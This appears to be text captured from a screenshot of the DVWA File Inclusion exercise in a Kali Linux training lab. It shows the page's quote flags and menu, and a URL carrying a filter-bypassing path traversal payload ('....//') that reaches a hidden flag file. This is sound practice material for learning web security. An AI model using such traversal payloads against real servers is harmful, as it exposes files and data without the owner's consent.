 2
Vulnerability: File Inclusio
192.168.186.40/dvwa/vulnerabilities/fi/?page=....//....//hackable/flags/fi.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1.) Bond. James Bond 2.) My name is Sherlock Holmes. It is my business to know what other people don't know.
--LINE HIDDEN ;)--
4.) The pool on the roof must have a leak.
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
DVWA Security
PHP Info
About
Logout